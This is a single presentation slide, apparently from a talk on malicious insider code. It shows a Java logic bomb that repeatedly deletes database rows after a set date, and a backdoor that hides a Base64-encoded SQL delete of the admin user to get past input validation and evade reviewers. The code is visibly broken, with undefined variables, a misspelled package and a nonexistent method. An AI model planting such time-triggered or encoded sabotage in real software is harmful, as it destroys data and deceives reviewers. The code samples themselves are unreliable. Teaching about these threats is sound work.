

Logic Bomb:
Time for bomb to set-off
When This code detects the date is 17/3/2010 it executes a database data corruption routine.

if ( System.currentTimeMillis() > 1268784000000) // March 17 2010 (St Patricks Day)
	new Thread( new Runnable() { public void run() {
	Random sr = new SecureRandom();
	while( true ) {
		String query = "DELETE " + sr.nextInt() + " FROM data";
		try {
			c.createStatement().executeQuery( query );
			Thread.sleep( sr.nextInt() );
		} catch (Exception e) {}}
}}).start();

Base64 Encoding to bypass  input validation:

String req = request.getParameter(‘a’);
if(validate(req){  // Usual input validation
	String x = new String(new sum.misc.BASE64Decoder().decodeBuffer(x);
	if (x.contains(BASE64.toASCII(“VXN1cnBfRGVsZXRlICogZnJvbSB1c2VycyB3aGVyZSB1c2VyX25hbWUgPSAiYWRtaW4nDQo=”, “usurp”)
	{
		System.RunDBquery(x. BASE64.toASCII); // execute the malicious SQL query
	…………………….

This has no signature a tool can “detect” and probably fool manual reviewers too….

Usurp_Delete * from users where user_name = "admin'
23